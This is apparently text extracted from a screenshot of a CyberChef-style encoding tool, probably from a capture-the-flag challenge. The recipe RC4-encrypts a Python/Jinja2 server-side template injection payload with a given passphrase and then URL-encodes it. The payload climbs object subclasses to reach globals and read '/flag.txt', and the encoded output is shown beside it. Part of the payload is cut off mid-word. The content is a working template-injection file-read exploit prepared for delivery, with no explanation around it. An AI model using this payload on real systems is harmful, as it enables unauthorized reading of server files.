 Recipe
RC4
Passphrase
HereIsTreasure
UTF8
Input format
Latin1
Output format
Latin1
URL Encode
Encode all special chars
Input
start: 0
end: 114
length: 114
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__glob
('/flag.txt').read()}}
Output
%2E%14%11%1C%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0E
%C3%87m%C3%B3%21%C3%B2%2F%C2%88A%C3%97%1B%C3%A2%2D%C3%B7D%C3%A5%
82yel%C3%A2%3ES%C2%A8qw%C3%BB%C2%BEF%1E%C3%B7%C2%95%15%C2%A9v%05
J%01%09%7E%C3%88%C3%99K%C2%BD%C2%B8%C3%A1%C3%BA%C2%A6%C3%86%C2%A
7n%01%C2%AE%C3%8AG%C2%81%23PR%C2%9C%C2%98Wwe